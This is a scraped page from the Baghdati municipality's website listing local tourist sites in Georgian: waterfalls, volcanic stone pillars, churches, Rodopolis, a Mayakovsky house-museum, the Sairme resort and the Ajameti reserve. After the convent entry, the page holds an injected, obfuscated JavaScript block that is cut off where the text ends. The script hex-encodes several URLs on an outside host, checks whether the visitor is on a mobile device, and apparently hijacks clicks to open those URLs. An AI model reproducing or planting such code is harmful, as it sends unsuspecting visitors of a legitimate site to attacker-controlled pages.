    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.baghdati.gov.ge/">
		        <img class='jeg_logo_img' src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" alt="ბაღდათის მუნიციპალიტეტი"data-light-src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" data-light-srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
    <div class="jeg_main jeg_sidebar_none">
        <div class="jeg_container">

            <div class="jeg_content jeg_singlepage">
                <div class="container">

                    <div class="row">
                        <div class="jeg_main_content col-md-12">

                            
                            <div class="entry-header">
                                <h1 class="jeg_post_title">ტურისტული ლოკაციები</h1>

                                
                            </div>

                            <div class="jeg_featured featured_image"><a href="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/145279527_1094339054345381_9111197901846656161_n.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.25%"><img width="800" height="450" src="[data-uri]" class="lazyload wp-post-image" alt="გალერეა" decoding="async" fetchpriority="high" data-src="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/145279527_1094339054345381_9111197901846656161_n.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
                            <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.baghdati.gov.ge%2Fturistuli-lokatsiebi%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E1%83%A2%E1%83%A3%E1%83%A0%E1%83%98%E1%83%A1%E1%83%A2%E1%83%A3%E1%83%9A%E1%83%98%20%E1%83%9A%E1%83%9D%E1%83%99%E1%83%90%E1%83%AA%E1%83%98%E1%83%94%E1%83%91%E1%83%98&url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fturistuli-lokatsiebi%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fturistuli-lokatsiebi%2F&title=%E1%83%A2%E1%83%A3%E1%83%A0%E1%83%98%E1%83%A1%E1%83%A2%E1%83%A3%E1%83%9A%E1%83%98%20%E1%83%9A%E1%83%9D%E1%83%99%E1%83%90%E1%83%AA%E1%83%98%E1%83%94%E1%83%91%E1%83%98" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=%E1%83%A2%E1%83%A3%E1%83%A0%E1%83%98%E1%83%A1%E1%83%A2%E1%83%A3%E1%83%9A%E1%83%98%20%E1%83%9A%E1%83%9D%E1%83%99%E1%83%90%E1%83%AA%E1%83%98%E1%83%94%E1%83%91%E1%83%98%0Ahttps%3A%2F%2Fwww.baghdati.gov.ge%2Fturistuli-lokatsiebi%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>
                            <div class="entry-content ">
                                
                                <div class="content-inner">
                                    <blockquote>
<p style="text-align: left;"><span style="color: #000000;"> ბაღდათის მუნიციპალიტეტი ტურისტული პოტენციალით მდიდარია მხარეა.</span></p>
<p style="text-align: left;"><span style="color: #000000;">ბაღდათის მუნიციპალიტეტი ბუნების სილამაზითა და კულტურული ძეგლების სიმრავლით გამოირჩევა. განსაკუთრებული პოპულარობით სარგებლობს კლდეებსა და ხეებში მოქცეული ხანის ჩანჩქერი. ძალიან საინტერესო ადგილია ვულკანური წარმოშობის ქვასვეტები, რომლებსაც ადგილობრივები „ქვასაყდარას“ უწოდებენ. მუნიციპალიტეტის ტერიტორიაზე მდებარეობს აჯამეთის აღკვეთილი, სადაც იმერული მუხის რელიქტური ტყეები გვხვდება. ძალიან ლამაზ სანახაობას წარმოადგენს ვარციხის წყალსაცავიც. გარდა მშვენიერი ბუნებისა ბაღდათში მრავალი ისტორიულ-კულტურული ძეგლია.</span></p>
<p style="text-align: left;"><span style="color: #000000;">მუნიციპალიტეტში მდებარე შუასაუკუნეების ციხე-სიმაგრეები თუ ტაძრები ქართული კულტურის ერთ-ერთ მნიშვნელოვან ნაწილს წარმოადგენენ. აღსანიშნავია ადრინდელი შუა საუკუნეების ნაქალაქარი როდოპოლისი, წითელხევის ამაღლების ეკლესია, ქვედა ზეგანის წმ. გიორგის ეკლესია, დევიძეების ეკლესია, დიმნას ციხე და მრავალი სხვა. ცნობილი და საკმაოდ პოპულარული ძეგლია მთლიან ლოდში ნაკვეთი დიდი საწნახელი, რომელიც სოფელ ხანშიმდებარეობს. ბაღდათში ფუნქციონირებს მხარეთმცოდნეობის მუზეუმი, სადაც მრავალი საინტერესო ექსპონატის დათვალიერებაა შესაძლებელი. ბაღდათი მიმზიდველი მხარეა ბუნებაში დასვენების მსურველთათვისაც. აქ  მდებარეობს ორი კურორტი, საირმე და ზეკარი, სადაც  ულამაზეს ბუნებაში და სიმშვიდეში კომფორტულ დასვენებაა შესაძლებელი.</span></p>
</blockquote>
<p>&nbsp;</p>
<h3><em><strong>სად წავიდეთ?</strong></em></h3>
<p style="text-align: left;"><strong><img decoding="async" class="alignnone size-medium wp-image-3051 aligncenter" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/qvasaqhdara-da-didmaghali.jpg" alt="" width="1" height="1" /><img decoding="async" class="wp-image-3051 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/qvasaqhdara-da-didmaghali.jpg" alt="" width="324" height="216" /></strong></p>
<p><img loading="lazy" decoding="async" class="wp-image-3054 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/qvasaqhdara.jpg" alt="" width="242" height="214" /></p>
<p style="text-align: left;"><strong>ქვასაყდარა და დიდმაღალი  </strong></p>
<p style="text-align: left;">ბაღდათის მაღალმთიან რეგიონში, ზღვის დონიდან 2205 მეტრის სიმაღლეზე, მთის წვეროზე მდებარეობს ბუნების ძეგლი „ქვასაყდარა“ &#8211; ვულკანური წარმოშობის ქვის სვეტები,  სვეტების დასავლეთით აღმართულია მთა „დიდმაღალი“.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>ჩანჩქერი „საქუხარა“</strong></p>
<p>სოფელ ხანის სიახლოვეს, ზღვის დონიდან &#8211; 950 მ-ზე,  მდებარეობს  25 მ. სიმაღლის  ჩანჩქერი „საქუხარა“&#8230;</p>
<p>&nbsp;</p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-3052 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/khanis-satsnakheli-300x200.jpg" alt="" width="300" height="200" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/khanis-satsnakheli-300x200.jpg 300w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/khanis-satsnakheli-768x512.jpg 768w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/khanis-satsnakheli-750x500.jpg 750w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/khanis-satsnakheli.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />სამგანყოფილებიანი საწნახელი </strong></p>
<p>მდინარე ხანისწყლის მარცხენა მხარეს. ზღვის დონიდან 950 მ-ზე, ერთ-ერთ ნასოფლარში(ქვემო ნოღა), ლოდში გამოკვეთილია სამგანყოფილებიანი საწნახელი რომელიც დაახლოებით შუა საუკენებით  თარიღდება. სიმაღლე დაახლოებით 1,8-2,0 მეტრია, სიგრძე კი 3,5 მეტრი, ხოლო სიგანე 4 მეტრს აღწევს.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-3059 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/maiakovski-sakhl-muzeumi-300x200.jpg" alt="" width="300" height="200" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/maiakovski-sakhl-muzeumi-300x200.jpg 300w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/maiakovski-sakhl-muzeumi-1024x684.jpg 1024w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/maiakovski-sakhl-muzeumi-768x513.jpg 768w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/maiakovski-sakhl-muzeumi-1536x1025.jpg 1536w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/maiakovski-sakhl-muzeumi-2048x1367.jpg 2048w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/maiakovski-sakhl-muzeumi-750x501.jpg 750w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/maiakovski-sakhl-muzeumi-1140x761.jpg 1140w" sizes="auto, (max-width: 300px) 100vw, 300px" />ვ. ვ. მაიაკოვსკის სახლ-მუზეუმი</strong></p>
<p>ბაღდათის მუნიციპალიტეტში მდებარეობს   ცნობილი რუსი პოეტისს, ფუტურისტის,  დრამატურგის –  ვ. მაიაკოვსკის სახლ-მუზეუმი, სადაც იგი  დაიბადა და გაიზარდა. სახლ-მუზეუმი 1940 წელს გაიხსნა, იქვე ფუნქციონირებს საექსპოზიციო დარბაზიც</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-3055 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rokithis-tadzari-300x225.jpg" alt="" width="300" height="225" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rokithis-tadzari-300x225.jpg 300w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rokithis-tadzari-1024x768.jpg 1024w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rokithis-tadzari-768x576.jpg 768w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rokithis-tadzari-750x563.jpg 750w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rokithis-tadzari-1140x855.jpg 1140w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rokithis-tadzari.jpg 1170w" sizes="auto, (max-width: 300px) 100vw, 300px" />როკითის</strong> <strong>მაცხოვრის</strong> <strong>ფერისცვალების</strong> <strong>ეკლესია </strong></p>
<p>მდებარეობს სოფ. როკითში, აგებულია აფხაზთა კათალიკოსის სვიმონ ჩხეტიძის მიერ 1666 წელს. ტაძარი წარმოადგენს ერთნავიან ბაზილიკას. ტაძრის სამხრეთ და დასავლეთ ფასადზე ტაძარი შემკულია ორნამენტებითა და ასომთავრული წარწერებით.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-3057 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/parki-gulashvani-300x225.jpg" alt="" width="300" height="225" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/parki-gulashvani-300x225.jpg 300w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/parki-gulashvani.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />გულაშვანი </strong></p>
<p>გულაშვანის ტყე-პარკი  5  ჰექტარზე   ხელოვნურად გაშენებულ 30 სახეობის წიწვოვანი ტყის კორომს წარმოადგენს. ის მდებარეობს სოფელ ხანის ჩრდილო-აღმოსავლეთით, ზღვის დონიდან 1100 მეტრის სიმაღლეზე. გაშენდა 1961 წელს.</p>
<p>&nbsp;</p>
<p><strong> </strong></p>
<p>&nbsp;</p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-3061 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/thethri-eklesia-300x225.jpg" alt="" width="300" height="225" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/thethri-eklesia-300x225.jpg 300w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/thethri-eklesia-768x576.jpg 768w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/thethri-eklesia-750x563.jpg 750w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/thethri-eklesia.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />ღვთისმშობლის ტაძრად მიყვანების  ეკლესია</strong> <strong>XIX ს.</strong></p>
<p>იგივე თეთრი ეკლესია. სოფ. წითელხევი. მინიჭებული აქვს კულტურული მემკვიდრეობის ძეგლის სტატუსი</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong> <img loading="lazy" decoding="async" class=" wp-image-3056 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rodopolisi-1-300x235.jpg" alt="" width="317" height="248" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rodopolisi-1-300x235.jpg 300w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rodopolisi-1-1024x802.jpg 1024w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rodopolisi-1-768x601.jpg 768w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rodopolisi-1-750x587.jpg 750w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/rodopolisi-1.jpg 1138w" sizes="auto, (max-width: 317px) 100vw, 317px" />როდოპოლისი IV-VI სს.  </strong>ადრინდელ შუა საუკუნეებში, ეგრისის სამეფოს ერთ-ერთი მნიშვნელოვანი ქალაქი (ბერძნულ წყაროებში როდოპოლისი, ქართულ წყაროებში  ვარდციხე). ხელსაყრელი გეოგრაფიული მდებარეობის გამო ვარციხეს დიდი სტრატეგიული და ეკონომიკური მნიშვნელობის მქონე ქალაქი სადაც გადიოდა სავაჭრო გზა პირველად მოიხსენიება VI საუკუნის ბიზანტიურ წყაროებში.</p>
<p>549  წელს სპარსელების თავდასხმის წინ ქალაქის კედელი მოარღვიეს,  ხოლო ომის შემდეგ კვლავ აღადგინეს. IX-XI საუკუნეებში ქალაქმა აღმავლობა განიცადა. გვიანდელ შუა საუკუნეებში ვარციხე იმერეთის მეფეთა ერთ-ერთი რეზიდენცია იყო.1737 წლის რუკის მიხედვით მეფე ალექსანდრე V-მ ვარდციხეში აღმშენებლობითი სამუშაოები ჩაატარა. 1769 წელს გენერალმა ტოტლებენმა მისი გალავანი რამდენიმე ადგილზე  დაანგრია.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><img loading="lazy" decoding="async" class="wp-image-942 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/sairme-300x186.jpg" alt="" width="317" height="197" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/sairme-300x186.jpg 300w, https://www.baghdati.gov.ge/wp-content/uploads/2021/06/sairme-768x477.jpg 768w, https://www.baghdati.gov.ge/wp-content/uploads/2021/06/sairme-750x466.jpg 750w, https://www.baghdati.gov.ge/wp-content/uploads/2021/06/sairme.jpg 800w" sizes="auto, (max-width: 317px) 100vw, 317px" />კურორტი საირმე</strong></p>
<p>საირმე  –  ბალნეოლოგიურ-კლიმატური კურორტი &#8211; მდებარეობს ბაღდათის მუნიციპალიტეტში, მესხეთის ქედის ჩრდილოეთ კალთაზე, მდინარე წაბლარასწყლის ხეობაში, ზღვის დონიდან 800 მ. სიმაღლეზე. მოიპოვება „ნარზანის“ ტიპის ნახშირმჟავა ჰიდროკარბონატული კალციუმ-ნატრიუმიანი (წყარო №1 და №3) და „ბორჯომის“ ტიპის ნახშირმჟავა ჰიდროკარბონატული ნატრიუმიანი (ჭაბურღილი №4 და №5) მინერალური წყალი „საირმე“.</p>
<p>&nbsp;</p>
<p><strong>აჯამეთის აღკვეთილი </strong></p>
<p>დაარსდა 1935 წელს, ფართობი 4848 ჰა.</p>
<p>აჯამეთის აღკვეთილში შემონახულია კოლხური ტიპის იმერული მუხის რელიქტური ტყეები (მუხნარების ასაკი 120-200 წლებს შორის მერყეობს), კავკასიური ძელქვის წმინდა კორომები (1,5 ჰა) და აგრეთვე  იშვიათი ჯიშის  &#8211; ჰართვისის (იგივე კორპის) მუხა.</p>
<p>აჯამეთის სახელმწიფო ნაკრძალში წარმოდგენილია ტყის სხვა ჯიშებიც: კავკასიური რცხილა, მინდვრის ნეკერჩხალი,  კუნელი.აჯამეთის სახელმწიფო ნაკრძალში ძუძუმწოვრებიდან გვხვდება შველი, მელა, თეთრყელა კვერნა, მაჩვი, კურდღელი, ციყვი. ფრინველებიდან საყურადღებოა ტყის ქათამი.</p>
<p>&nbsp;</p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-3062 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/dedatha-monasteri-300x225.jpg" alt="" width="300" height="225" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/dedatha-monasteri-300x225.jpg 300w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/dedatha-monasteri-1024x768.jpg 1024w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/dedatha-monasteri-768x576.jpg 768w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/dedatha-monasteri-1536x1152.jpg 1536w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/dedatha-monasteri.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="wp-image-3060 alignleft" src="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/kaqtusebi-225x300.jpg" alt="" width="166" height="222" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2022/12/kaqtusebi-225x300.jpg 225w, https://www.baghdati.gov.ge/wp-content/uploads/2022/12/kaqtusebi.jpg 750w" sizes="auto, (max-width: 166px) 100vw, 166px" />წმინდა ნინოს  სახელობის  დედათა მონასტერი </strong></p>
<p>ტაძრის მშენებლობა დაიწყო 2011 წ. მონასტერი დაარსდა 2015. მონასტერში მოღვაწე დედაოებს გაშენებული აქვთ კაქტუსების უნიკალური ორანჟერეა.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x52\x7a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x61\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x79\x55\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x70\x72\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x48\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x53\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x53\x4d\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x43\x62\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x4f\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x45\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 